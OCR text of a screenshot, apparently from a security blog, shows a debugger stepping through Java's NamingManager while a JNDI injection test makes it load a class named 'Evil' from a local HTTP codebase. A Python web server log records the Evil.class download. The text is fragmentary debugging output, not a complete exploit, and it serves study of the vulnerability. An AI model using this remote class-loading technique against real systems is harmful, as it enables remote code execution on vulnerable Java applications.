 src.zip javax naming spi NamingManager
1: Project
Client.java InitialContext.java GenericURLContext.class RegistryContext.class NamingManager.java Class.java
120 /** Used for accessing object factory builder. */
123 static synchronized ObjectFactoryBuilder getObjectFactoryBuilder() { return object_factory_builder; }
126
127
128 /** Retrieves the ObjectFactory for the object identified by a reference, ...*/
137 static ObjectFactory getObjectFactoryFromReference(
138 Reference ref, String factoryName) ref: "Reference Class Name: Evil\n" factoryName: "Evil"
139 throws IllegalAccessException,
140 InstantiationException,
141 MalformedURLException {
142 Class<?> clas = null; clas (slot_2): "class Evil"
143
144 // Try to use current class loader
145 try {
146 clas = helper.loadClass(factoryName);
147 } catch (ClassNotFoundException e) {
148 //...
150 }
151 //...
154 String codebase; codebase (slot_3): "http://127.0.0.1:8888/"
155 if (clas == null &&
156 (codebase = ref.getFactoryClassLocation()) != null) { ref: "Reference Class Name: Evil\n"
157 try {
158 clas = helper.loadClass(factoryName, codebase); clas (slot_2): "class Evil" factoryName: "Evil" codebase (slot_3): "http://127.0.0.1:8888/"
159 } catch (ClassNotFoundException e) {
160 }
161 }
162
163 return (clas != null) ? (ObjectFactory) clas.newInstance() : null;
164 }
165
d4m1ts ⌥⌘1
~/d4m1ts/java/vulnTest
python3 -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
127.0.0.1 - - [17/Aug/2021 16:53:04] "GET /Evil.class HTTP/1.1" 200 -
Debug: Client
Debugger
Frames
"main"@1 i
getObjectFac
getObjectInst
d4m1ts gm7.org